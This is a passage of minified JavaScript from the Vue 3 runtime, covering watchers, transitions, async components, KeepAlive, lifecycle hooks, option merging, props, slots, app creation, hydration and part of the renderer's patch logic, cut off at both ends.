s=!r&&e.subTree.el;t(e,i,g(r||e.subTree.el),r?null:h(e.subTree),y,a,c),s&&v(s),qn(e,i.el),n&&0===--y.deps&&y.resolve()})},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Yn(e){let t;if(F(e)){const n=ti&&e._c;n&&(e._d=!1,Go()),e=e(),n&&(e._d=!0,t=Yo,Zo())}if(M(e)){const t=zn(e);0,e=t}return e=wi(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function Gn(e,t){t&&t.pendingBranch?M(e)?t.effects.push(...e):t.effects.push(e):Sn(e)}function Zn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e,o=n.el=t.el;r&&r.subTree===n&&(r.vnode.el=o,qn(r,o))}function er(e,t){if(Fi){let n=Fi.provides;const r=Fi.parent&&Fi.parent.provides;r===n&&(n=Fi.provides=Object.create(r)),n[e]=t}else 0}function tr(e,t,n=!1){const r=Fi||Pn;if(r){const o=null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&F(t)?t.call(r.proxy):t}else 0}function nr(e,t){return sr(e,null,t)}function rr(e,t){return sr(e,null,{flush:"post"})}function or(e,t){return sr(e,null,{flush:"sync"})}const ir={};function ar(e,t,n){return sr(e,t,n)}function sr(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:a}=_){const s=Fi;let c,u,l=!1,f=!1;if(Ft(e)?(c=()=>e.value,l=Tt(e)):Ct(e)?(c=()=>e,r=!0):M(e)?(f=!0,l=e.some(Ct),c=()=>e.map(e=>Ft(e)?e.value:Ct(e)?lr(e):F(e)?nn(e,s,2):void 0)):c=F(e)?t?()=>nn(e,s,2):()=>{if(!s||!s.isUnmounted)return u&&u(),rn(e,s,3,[p])}:k,t&&r){const e=c;c=()=>lr(e())}let p=e=>{u=v.onStop=()=>{nn(e,s,4)}};if(Hi)return p=k,t?n&&rn(t,s,3,[c(),f?[]:void 0,p]):c(),k;let d=f?[]:ir;const h=()=>{if(v.active)if(t){const e=v.run();(r||l||(f?e.some((e,t)=>ne(e,d[t])):ne(e,d)))&&(u&&u(),rn(t,s,3,[e,d===ir?void 0:d,p]),d=e)}else v.run()};let g;h.allowRecurse=!!t,g="sync"===o?h:"post"===o?()=>Co(h,s&&s.suspense):()=>{!s||s.isMounted?function(e){_n(e,fn,ln,pn)}(h):h()};const v=new ke(c,g);return t?n?h():d=v.run():"post"===o?Co(v.run.bind(v),s&&s.suspense):v.run(),()=>{v.stop(),s&&s.scope&&L(s.scope.effects,v)}}function cr(e,t,n){const r=this.proxy,o=D(e)?e.includes(".")?ur(r,e):()=>r[e]:e.bind(r,r);let i;F(t)?i=t:(i=t.handler,n=t);const a=Fi;Ui(this);const s=sr(o,i.bind(r),n);return a?Ui(a):Bi(),s}function ur(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function lr(e,t){if(!B(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Ft(e))lr(e.value,t);else if(M(e))for(let n=0;n<e.length;n++)lr(e[n],t);else if(P(e)||R(e))e.forEach(e=>{lr(e,t)});else if(X(e))for(const n in e)lr(e[n],t);return e}function fr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),Ur(()=>{e.isUnmounting=!0}),e}const pr=[Function,Array],dr={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:pr,onEnter:pr,onAfterEnter:pr,onEnterCancelled:pr,onBeforeLeave:pr,onLeave:pr,onAfterLeave:pr,onLeaveCancelled:pr,onBeforeAppear:pr,onAppear:pr,onAfterAppear:pr,onAppearCancelled:pr},setup(e,{slots:t}){const n=Di(),r=fr();let o;return()=>{const i=t.default&&br(t.default(),!0);if(!i||!i.length)return;const a=It(e),{mode:s}=a;const c=i[0];if(r.isLeaving)return vr(c);const u=mr(c);if(!u)return vr(c);const l=gr(u,a,r,n);yr(u,l);const f=n.subTree,p=f&&mr(f);let d=!1;const{getTransitionKey:h}=u.type;if(h){const e=h();void 0===o?o=e:e!==o&&(o=e,d=!0)}if(p&&p.type!==Ko&&(!si(u,p)||d)){const e=gr(p,a,r,n);if(yr(p,e),"out-in"===s)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,n.update()},vr(c);"in-out"===s&&u.type!==Ko&&(e.delayLeave=(e,t,n)=>{hr(r,p)[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete l.delayedLeave},l.delayedLeave=n})}return c}}};function hr(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gr(e,t,n,r){const{appear:o,mode:i,persisted:a=!1,onBeforeEnter:s,onEnter:c,onAfterEnter:u,onEnterCancelled:l,onBeforeLeave:f,onLeave:p,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:g,onAppear:v,onAfterAppear:m,onAppearCancelled:y}=t,b=String(e.key),w=hr(n,e),x=(e,t)=>{e&&rn(e,r,9,t)},_={mode:i,persisted:a,beforeEnter(t){let r=s;if(!n.isMounted){if(!o)return;r=g||s}t._leaveCb&&t._leaveCb(!0);const i=w[b];i&&si(e,i)&&i.el._leaveCb&&i.el._leaveCb(),x(r,[t])},enter(e){let t=c,r=u,i=l;if(!n.isMounted){if(!o)return;t=v||c,r=m||u,i=y||l}let a=!1;const s=e._enterCb=t=>{a||(a=!0,x(t?i:r,[e]),_.delayedLeave&&_.delayedLeave(),e._enterCb=void 0)};t?(t(e,s),t.length<=1&&s()):s()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();x(f,[t]);let i=!1;const a=t._leaveCb=n=>{i||(i=!0,r(),x(n?h:d,[t]),t._leaveCb=void 0,w[o]===e&&delete w[o])};w[o]=e,p?(p(t,a),p.length<=1&&a()):a()},clone:e=>gr(e,t,n,r)};return _}function vr(e){if(kr(e))return(e=vi(e)).children=null,e}function mr(e){return kr(e)?e.children?e.children[0]:void 0:e}function yr(e,t){6&e.shapeFlag&&e.component?yr(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function br(e,t=!1){let n=[],r=0;for(let o=0;o<e.length;o++){const i=e[o];i.type===Wo?(128&i.patchFlag&&r++,n=n.concat(br(i.children,t))):(t||i.type!==Ko)&&n.push(i)}if(r>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function wr(e){return F(e)?{setup:e,name:e.name}:e}const xr=e=>!!e.type.__asyncLoader;function _r(e){F(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:i,suspensible:a=!0,onError:s}=e;let c,u=null,l=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise((t,n)=>{s(e,()=>t((l++,u=null,f())),()=>n(e),l+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return wr({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return c},setup(){const e=Fi;if(c)return()=>Sr(c,e);const t=t=>{u=null,on(t,e,13,!r)};if(a&&e.suspense||Hi)return f().then(t=>()=>Sr(t,e)).catch(e=>(t(e),()=>r?di(r,{error:e}):null));const s=Dt(!1),l=Dt(),p=Dt(!!o);return o&&setTimeout(()=>{p.value=!1},o),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after ${i}ms.`);t(e),l.value=e}},i),f().then(()=>{s.value=!0,e.parent&&kr(e.parent.vnode)&&wn(e.parent.update)}).catch(e=>{t(e),l.value=e}),()=>s.value&&c?Sr(c,e):l.value&&r?di(r,{error:l.value}):n&&!p.value?di(n):void 0}})}function Sr(e,{vnode:{ref:t,props:n,children:r}}){const o=di(e,n,r);return o.ref=t,o}const kr=e=>e.type.__isKeepAlive,Ar={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Di(),r=n.ctx;if(!r.renderer)return t.default;const o=new Map,i=new Set;let a=null;const s=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");function d(e){Ir(e),l(e,n,s,!0)}function h(e){o.forEach((t,n)=>{const r=ea(t.type);!r||e&&e(r)||g(n)})}function g(e){const t=o.get(e);a&&t.type===a.type?a&&Ir(a):d(t),o.delete(e),i.delete(e)}r.activate=(e,t,n,r,o)=>{const i=e.component;u(e,t,n,0,s),c(i.vnode,e,t,n,i,s,r,e.slotScopeIds,o),Co(()=>{i.isDeactivated=!1,i.a&&re(i.a);const t=e.props&&e.props.onVnodeMounted;t&&ki(t,i.parent,e)},s)},r.deactivate=e=>{const t=e.component;u(e,p,null,1,s),Co(()=>{t.da&&re(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&ki(n,t.parent,e),t.isDeactivated=!0},s)},ar(()=>[e.include,e.exclude],([e,t])=>{e&&h(t=>Er(e,t)),t&&h(e=>!Er(t,e))},{flush:"post",deep:!0});let v=null;const m=()=>{null!=v&&o.set(v,jr(n.subTree))};return Nr(m),Dr(m),Ur(()=>{o.forEach(e=>{const{subTree:t,suspense:r}=n,o=jr(t);if(e.type===o.type){Ir(o);const e=o.component.da;return void(e&&Co(e,r))}d(e)})}),()=>{if(v=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return a=null,n;if(!(ai(r)&&(4&r.shapeFlag||128&r.shapeFlag)))return a=null,r;let s=jr(r);const c=s.type,u=ea(xr(s)?s.type.__asyncResolved||{}:c),{include:l,exclude:f,max:p}=e;if(l&&(!u||!Er(l,u))||f&&u&&Er(f,u))return a=s,r;const d=null==s.key?c:s.key,h=o.get(d);return s.el&&(s=vi(s),128&r.shapeFlag&&(r.ssContent=s)),v=d,h?(s.el=h.el,s.component=h.component,s.transition&&yr(s,s.transition),s.shapeFlag|=512,i.delete(d),i.add(d)):(i.add(d),p&&i.size>parseInt(p,10)&&g(i.values().next().value)),s.shapeFlag|=256,a=s,r}}};function Er(e,t){return M(e)?e.some(e=>Er(e,t)):D(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function Cr(e,t){Tr(e,"a",t)}function Or(e,t){Tr(e,"da",t)}function Tr(e,t,n=Fi){const r=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Mr(t,r,n),n){let e=n.parent;for(;e&&e.parent;)kr(e.parent.vnode)&&Lr(r,t,n,e),e=e.parent}}function Lr(e,t,n,r){const o=Mr(t,e,r,!0);Br(()=>{L(r[t],o)},n)}function Ir(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function jr(e){return 128&e.shapeFlag?e.ssContent:e}function Mr(e,t,n=Fi,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;Le(),Ui(n);const o=rn(t,n,e,r);return Bi(),Ie(),o});return r?o.unshift(i):o.push(i),i}}const Rr=e=>(t,n=Fi)=>(!Hi||"sp"===e)&&Mr(e,t,n),Pr=Rr("bm"),Nr=Rr("m"),Fr=Rr("bu"),Dr=Rr("u"),Ur=Rr("bum"),Br=Rr("um"),$r=Rr("sp"),Vr=Rr("rtg"),zr=Rr("rtc");function Hr(e,t=Fi){Mr("ec",e,t)}let Xr=!0;function Wr(e){const t=Jr(e),n=e.proxy,r=e.ctx;Xr=!1,t.beforeCreate&&qr(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:a,watch:s,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:d,updated:h,activated:g,deactivated:v,beforeDestroy:m,beforeUnmount:y,destroyed:b,unmounted:w,render:x,renderTracked:_,renderTriggered:S,errorCaptured:A,serverPrefetch:E,expose:C,inheritAttrs:O,components:T,directives:L,filters:I}=t;if(u&&function(e,t,n=k,r=!1){M(e)&&(e=Zr(e));for(const n in e){const o=e[n];let i;i=B(o)?"default"in o?tr(o.from||n,o.default,!0):tr(o.from||n):tr(o),Ft(i)&&r?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,r,null,e.appContext.config.unwrapInjectedRef),a)for(const e in a){const t=a[e];F(t)&&(r[e]=t.bind(n))}if(o){0;const t=o.call(n,n);0,B(t)&&(e.data=_t(t))}if(Xr=!0,i)for(const e in i){const t=i[e],o=F(t)?t.bind(n,n):F(t.get)?t.get.bind(n,n):k;0;const a=!F(t)&&F(t.set)?t.set.bind(n):k,s=ra({get:o,set:a});Object.defineProperty(r,e,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(s)for(const e in s)Kr(s[e],r,n,e);if(c){const e=F(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{er(t,e[t])})}function j(e,t){M(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(l&&qr(l,e,"c"),j(Pr,f),j(Nr,p),j(Fr,d),j(Dr,h),j(Cr,g),j(Or,v),j(Hr,A),j(zr,_),j(Vr,S),j(Ur,y),j(Br,w),j($r,E),M(C))if(C.length){const t=e.exposed||(e.exposed={});C.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});x&&e.render===k&&(e.render=x),null!=O&&(e.inheritAttrs=O),T&&(e.components=T),L&&(e.directives=L)}function qr(e,t,n){rn(M(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kr(e,t,n,r){const o=r.includes(".")?ur(n,r):()=>n[r];if(D(e)){const n=t[e];F(n)&&ar(o,n)}else if(F(e))ar(o,e.bind(n));else if(B(e))if(M(e))e.forEach(e=>Kr(e,t,n,r));else{const r=F(e.handler)?e.handler.bind(n):t[e.handler];F(r)&&ar(o,r,e)}else 0}function Jr(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let c;return s?c=s:o.length||n||r?(c={},o.length&&o.forEach(e=>Qr(c,e,a,!0)),Qr(c,t,a)):c=t,i.set(t,c),c}function Qr(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&Qr(e,i,n,!0),o&&o.forEach(t=>Qr(e,t,n,!0));for(const o in t)if(r&&"expose"===o);else{const r=Yr[o]||n&&n[o];e[o]=r?r(e[o],t[o]):t[o]}return e}const Yr={data:Gr,props:to,emits:to,methods:to,computed:to,beforeCreate:eo,created:eo,beforeMount:eo,mounted:eo,beforeUpdate:eo,updated:eo,beforeDestroy:eo,beforeUnmount:eo,destroyed:eo,unmounted:eo,activated:eo,deactivated:eo,errorCaptured:eo,serverPrefetch:eo,components:to,directives:to,watch:function(e,t){if(!e)return t;if(!t)return e;const n=T(Object.create(null),e);for(const r in t)n[r]=eo(e[r],t[r]);return n},provide:Gr,inject:function(e,t){return to(Zr(e),Zr(t))}};function Gr(e,t){return t?e?function(){return T(F(e)?e.call(this,this):e,F(t)?t.call(this,this):t)}:t:e}function Zr(e){if(M(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function eo(e,t){return e?[...new Set([].concat(e,t))]:t}function to(e,t){return e?T(T(Object.create(null),e),t):t}function no(e,t,n,r){const[o,i]=e.propsOptions;let a,s=!1;if(t)for(let c in t){if(q(c))continue;const u=t[c];let l;o&&j(o,l=Y(c))?i&&i.includes(l)?(a||(a={}))[l]=u:n[l]=u:Rn(e.emitsOptions,c)||c in r&&u===r[c]||(r[c]=u,s=!0)}if(i){const t=It(n),r=a||_;for(let a=0;a<i.length;a++){const s=i[a];n[s]=ro(o,t,s,r[s],e,!j(r,s))}}return s}function ro(e,t,n,r,o,i){const a=e[n];if(null!=a){const e=j(a,"default");if(e&&void 0===r){const e=a.default;if(a.type!==Function&&F(e)){const{propsDefaults:i}=o;n in i?r=i[n]:(Ui(o),r=i[n]=e.call(null,t),Bi())}else r=e}a[0]&&(i&&!e?r=!1:!a[1]||""!==r&&r!==Z(n)||(r=!0))}return r}function oo(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,a={},s=[];let c=!1;if(!F(e)){const r=e=>{c=!0;const[n,r]=oo(e,t,!0);T(a,n),r&&s.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!i&&!c)return r.set(e,S),S;if(M(i))for(let e=0;e<i.length;e++){0;const t=Y(i[e]);io(t)&&(a[t]=_)}else if(i){0;for(const e in i){const t=Y(e);if(io(t)){const n=i[e],r=a[t]=M(n)||F(n)?{type:n}:n;if(r){const e=co(Boolean,r.type),n=co(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||j(r,"default"))&&s.push(t)}}}}const u=[a,s];return r.set(e,u),u}function io(e){return"$"!==e[0]}function ao(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function so(e,t){return ao(e)===ao(t)}function co(e,t){return M(t)?t.findIndex(t=>so(t,e)):F(t)&&so(t,e)?0:-1}const uo=e=>"_"===e[0]||"$stable"===e,lo=e=>M(e)?e.map(wi):[wi(e)],fo=(e,t,n)=>{const r=$n((...e)=>lo(t(...e)),n);return r._c=!1,r},po=(e,t,n)=>{const r=e._ctx;for(const n in e){if(uo(n))continue;const o=e[n];if(F(o))t[n]=fo(0,o,r);else if(null!=o){0;const e=lo(o);t[n]=()=>e}}},ho=(e,t)=>{const n=lo(t);e.slots.default=()=>n},go=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=It(t),oe(t,"_",n)):po(t,e.slots={})}else e.slots={},t&&ho(e,t);oe(e.slots,ui,1)},vo=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,a=_;if(32&r.shapeFlag){const e=t._;e?n&&1===e?i=!1:(T(o,t),n||1!==e||delete o._):(i=!t.$stable,po(t,o)),a=t}else t&&(ho(e,t),a={default:1});if(i)for(const e in o)uo(e)||e in a||delete o[e]};function mo(e,t){if(null===Pn)return e;const n=Pn.proxy,r=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[o,i,a,s=_]=t[e];F(o)&&(o={mounted:o,updated:o}),o.deep&&lr(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:a,modifiers:s})}return e}function yo(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let a=0;a<o.length;a++){const s=o[a];i&&(s.oldValue=i[a].value);let c=s.dir[r];c&&(Le(),rn(c,n,8,[e.el,s,e,t]),Ie())}}function bo(){return{app:null,config:{isNativeTag:A,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let wo=0;function xo(e,t){return function(n,r=null){null==r||B(r)||(r=null);const o=bo(),i=new Set;let a=!1;const s=o.app={_uid:wo++,_component:n,_props:r,_container:null,_context:o,_instance:null,version:wa,get config(){return o.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&F(e.install)?(i.add(e),e.install(s,...t)):F(e)&&(i.add(e),e(s,...t))),s),mixin:e=>(o.mixins.includes(e)||o.mixins.push(e),s),component:(e,t)=>t?(o.components[e]=t,s):o.components[e],directive:(e,t)=>t?(o.directives[e]=t,s):o.directives[e],mount(i,c,u){if(!a){const l=di(n,r);return l.appContext=o,c&&t?t(l,i):e(l,i,u),a=!0,s._container=i,i.__vue_app__=s,Yi(l.component)||l.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(o.provides[e]=t,s)};return s}}function _o(e,t,n,r,o=!1){if(M(e))return void e.forEach((e,i)=>_o(e,t&&(M(t)?t[i]:t),n,r,o));if(xr(r)&&!o)return;const i=4&r.shapeFlag?Yi(r.component)||r.component.proxy:r.el,a=o?null:i,{i:s,r:c}=e;const u=t&&t.r,l=s.refs===_?s.refs={}:s.refs,f=s.setupState;if(null!=u&&u!==c&&(D(u)?(l[u]=null,j(f,u)&&(f[u]=null)):Ft(u)&&(u.value=null)),F(c))nn(c,s,12,[a,l]);else{const t=D(c),r=Ft(c);if(t||r){const r=()=>{if(e.f){const n=t?l[c]:c.value;o?M(n)&&L(n,i):M(n)?n.includes(i)||n.push(i):t?l[c]=[i]:(c.value=[i],e.k&&(l[e.k]=c.value))}else t?(l[c]=a,j(f,c)&&(f[c]=a)):Ft(c)&&(c.value=a,e.k&&(l[e.k]=a))};a?(r.id=-1,Co(r,n)):r()}else 0}}let So=!1;const ko=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Ao=e=>8===e.nodeType;function Eo(e){const{mt:t,p:n,o:{patchProp:r,nextSibling:o,parentNode:i,remove:a,insert:s,createComment:c}}=e,u=(n,r,a,s,c,g=!1)=>{const v=Ao(n)&&"["===n.data,m=()=>d(n,r,a,s,c,v),{type:y,ref:b,shapeFlag:w}=r,x=n.nodeType;r.el=n;let _=null;switch(y){case qo:3!==x?_=m():(n.data!==r.children&&(So=!0,n.data=r.children),_=o(n));break;case Ko:_=8!==x||v?m():o(n);break;case Jo:if(1===x){_=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=_.outerHTML),t===r.staticCount-1&&(r.anchor=_),_=o(_);return _}_=m();break;case Wo:_=v?p(n,r,a,s,c,g):m();break;default:if(1&w)_=1!==x||r.type.toLowerCase()!==n.tagName.toLowerCase()?m():l(n,r,a,s,c,g);else if(6&w){r.slotScopeIds=c;const e=i(n);if(t(r,e,null,a,s,ko(e),g),_=v?h(n):o(n),xr(r)){let t;v?(t=di(Wo),t.anchor=_?_.previousSibling:e.lastChild):t=3===n.nodeType?mi(""):di("div"),t.el=n,r.component.subTree=t}}else 64&w?_=8!==x?m():r.type.hydrate(n,r,a,s,c,g,e,f):128&w&&(_=r.type.hydrate(n,r,a,s,ko(i(n)),c,g,e,u))}return null!=b&&_o(b,null,s,r),_},l=(e,t,n,o,i,s)=>{s=s||!!t.dynamicChildren;const{type:c,props:u,patchFlag:l,shapeFlag:p,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==l){if(d&&yo(t,null,n,"created"),u)if(h||!s||48&l)for(const t in u)(h&&t.endsWith("value")||C(t)&&!q(t))&&r(e,t,null,u[t],!1,void 0,n);else u.onClick&&r(e,"onClick",null,u.onClick,!1,void 0,n);let c;if((c=u&&u.onVnodeBeforeMount)&&ki(c,n,t),d&&yo(t,null,n,"beforeMount"),((c=u&&u.onVnodeMounted)||d)&&Gn(()=>{c&&ki(c,n,t),d&&yo(t,null,n,"mounted")},o),16&p&&(!u||!u.innerHTML&&!u.textContent)){let r=f(e.firstChild,t,e,n,o,i,s);for(;r;){So=!0;const e=r;r=r.nextSibling,a(e)}}else 8&p&&e.textContent!==t.children&&(So=!0,e.textContent=t.children)}return e.nextSibling},f=(e,t,r,o,i,a,s)=>{s=s||!!t.dynamicChildren;const c=t.children,l=c.length;for(let t=0;t<l;t++){const l=s?c[t]:c[t]=wi(c[t]);if(e)e=u(e,l,o,i,a,s);else{if(l.type===qo&&!l.children)continue;So=!0,n(null,l,r,null,o,i,ko(r),a)}}return e},p=(e,t,n,r,a,u)=>{const{slotScopeIds:l}=t;l&&(a=a?a.concat(l):l);const p=i(e),d=f(o(e),t,p,n,r,a,u);return d&&Ao(d)&&"]"===d.data?o(t.anchor=d):(So=!0,s(t.anchor=c("]"),p,d),d)},d=(e,t,r,s,c,u)=>{if(So=!0,t.el=null,u){const t=h(e);for(;;){const n=o(e);if(!n||n===t)break;a(n)}}const l=o(e),f=i(e);return a(e),n(null,t,f,l,r,s,ko(f),c),l},h=e=>{let t=0;for(;e;)if((e=o(e))&&Ao(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return o(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void An();So=!1,u(t.firstChild,e,null,null,null),An(),So&&console.error("Hydration completed but contains mismatches.")},u]}const Co=Gn;function Oo(e){return Lo(e)}function To(e){return Lo(e,Eo)}function Lo(e,t){se().__VUE__=!0;const{insert:n,remove:r,patchProp:o,createElement:i,createText:a,createComment:s,setText:c,setElementText:u,parentNode:l,nextSibling:f,setScopeId:p=k,cloneNode:d,insertStaticContent:h}=e,g=(e,t,n,r=null,o=null,i=null,a=!1,s=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!si(e,t)&&(r=W(e),$(e,o,i,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:u,ref:l,shapeFlag:f}=t;switch(u){case qo:v(e,t,n,r);break;case Ko:m(e,t,n,r);break;case Jo:null==e&&y(t,n,r,a);break;case Wo:L(e,t,n,r,o,i,a,s,c);break;default:1&f?w(e,t,n,r,o,i,a,s,c):6&f?I(e,t,n,r,o,i,a,s,c):(64&f||128&f)&&u.process(e,t,n,r,o,i,a,s,c,J)}null!=l&&o&&_o(l,e&&e.ref,i,t||e,!t)},v=(e,t,r,o)=>{if(null==e)n(t.el=a(t.children),r,o);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},m=(e,t,r,o)=>{null==e?n(t.el=s(t.children||""),r,o):t.el=e.el},y=(e,t,n,r)=>{[e.el,e.anchor]=h(e.children,t,n,r,e.el,e.anchor)},b=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=f(e),r(e),e=n;r(t)},w=(e,t,n,r,o,i,a,s,c)=>{a=a||"svg"===t.type,null==e?x(t,n,r,o,i,a,s,c):C(e,t,o,i,a,s,c)},x=(e,t,r,a,s,c,l,f)=>{let p,h;const{type:g,props:v,shapeFlag:m,transition:y,patchFlag:b,dirs:w}=e;if(e.el&&void 0!==d&&-1===b)p=e.el=d(e.el);else{if(p=e.el=i(e.type,c,v&&v.is,v),8&m?u(p,e.children):16&m&&E(e.children,p,null,a,s,c&&"foreignObject"!==g,l,f),w&&yo(e,null,a,"created"),v){for(const t in v)"value"===t||q(t)||o(p,t,null,v[t],c,e.children,a,s,X);"value"in v&&o(p,"value",null,v.value),(h=v.onVnodeBeforeMount)&&ki(h,a,e)}A(p,e,e.scopeId,l,a)}w&&yo(e,null,a,"beforeMount");const x=(!s||s&&!s.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(p),n(p,t,r),((h=v&&v.onVnodeMounted)||x||w)&&Co(()=>{h&&ki(h,a,e),x&&y.enter(p),w&&yo(e,null,a,"mounted")},s)},A=(e,t,n,r,o)=>{if(n&&p(e,n),r)for(let t=0;t<r.length;t++)p(e,r[t]);if(o){if(t===o.subTree){const t=o.vnode;A(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},E=(e,t,n,r,o,i,a,s,c=0)=>{for(let u=c;u<e.length;u++){const c=e[u]=s?xi(e[u]):wi(e[u]);g(null,c,t,n,r,o,i,a,s)}},C=(e,t,n,r,i,a,s)=>{const c=t.el=e.el;let{patchFlag:l,dynamicChildren:f,dirs:p}=t;l|=16&e.patchFlag;const d=e.props||_,h=t.props||_;let g;n&&Io(n,!1),(g=h.onVnodeBeforeUpdate)&&ki(g,n,t,e),p&&yo(t,e,n,"beforeUpdate"),n&&Io(n,!0);const v=i&&"foreignObject"!==t.type;if(f?O(e.dynamicChildren,f,c,n,r,v,a):s||F(e,t,c,null,n,r,v,a,!1),l>0){if(16&l)T(c,t,d,h,n,r,i);else if(2&l&&d.class!==h.class&&o(c,"class",null,h.class,i),4&l&&o(c,"style",d.style,h.style,i),8&l){const a=t.dynamicProps;for(let t=0;t<a.length;t++){const s=a[t],u=d[s],l=h[s];l===u&&"value"!==s||o(c,s,u,l,i,e.children,n,r,X)}}1&l&&e.children!==t.children&&u(c,t.children)}else s||null!=f||T(c,t,d,h,n,r,i);((g=h.onVnodeUpdated)||p)&&Co(()=>{g&&ki(g,n,t,e),p&&yo(t,e,n,"updated")},r)},O=(e,t,n,r,o,i,a)=>{for(let s=0;s<t.length;s++){const c=e[s],u=t[s],f=c.el&&(c.type===Wo||!si(c,u)||70&c.shapeFlag)?l(c.el):n;g(c,u,f,null,r,o,i,a,!0)}},T=(e,t,n,r,i,a,s)=>{if(n!==r){for(const c in r){if(q(c))continue;const u=r[c],l=n[c];u!==l&&"value"!==c&&o(e,c,l,u,s,t.children,i,a,X)}if(n!==_)for(const c in n)q(c)||c in r||o(e,c,n[c],null,s,t.children,i,a,X);"value"in r&&o(e,"value",n.value,r.value)}},L=(e,t,r,o,i,s,c,u,l)=>{const f=t.el=e?e.el:a(""),p=t.anchor=e?e.anchor:a("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:g}=t;g&&(u=u?u.concat(g):g),null==e?(n(f,r,o),n(p,r,o),E(t.children,r,p,i,s,c,u,l)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,r,i,s,c,u),(null!=t.key||i&&t===i.subTree)&&jo(e,t,!0)):F(e,t,r,p,i,s,c,u,l)},I=(e,t,n,r,o,i,a,s,c)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,a,c):M(t,n,r,o,i,a,c):R(e,t,c)},M=(e,t,n,r,o,i,a)=>{const 